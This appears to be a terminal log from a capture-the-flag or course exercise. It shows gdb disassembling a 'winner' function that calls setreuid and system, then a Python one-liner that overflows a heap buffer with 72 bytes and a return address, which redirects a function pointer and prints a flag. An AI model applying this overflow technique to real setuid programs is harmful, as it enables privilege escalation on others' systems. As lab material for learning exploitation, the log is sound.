 [a1782291@server01 q10]$ gdb -q run_me
Reading symbols from /home/q10/run_me...done.
(gdb) disassemble winner
Dump of assembler code for function winner:
   0x0804859d <+0>:     push   %ebp
   0x0804859e <+1>:     mov    %esp,%ebp
   0x080485a0 <+3>:     push   %ebx
   0x080485a1 <+4>:     sub    $0x14,%esp
   0x080485a4 <+7>:     call   0x8048410 <getegid@plt>
   0x080485a9 <+12>:    mov    %eax,%ebx
   0x080485ab <+14>:    call   0x8048400 <geteuid@plt>
   0x080485b0 <+19>:    mov    %ebx,0x4(%esp)
   0x080485b4 <+23>:    mov    %eax,(%esp)
   0x080485b7 <+26>:    call   0x8048470 <setreuid@plt>
   0x080485bc <+31>:    movl   $0x8048714,(%esp)
   0x080485c3 <+38>:    call   0x8048450 <system@plt>
   0x080485c8 <+43>:    add    $0x14,%esp
   0x080485cb <+46>:    pop    %ebx
   0x080485cc <+47>:    pop    %ebp
   0x080485cd <+48>:    ret
End of assembler dump.
(gdb) quit
[a1782291@server01 q10]$ ./run_me $(python -c 'print "A" * 72 + "\x9d\x85\x04\x08"')
data is at 0x804b008, fp is at 0x804b050
 csf2021_{Haunt-Magenta-Cushy}
[a1782291@server01 q10]$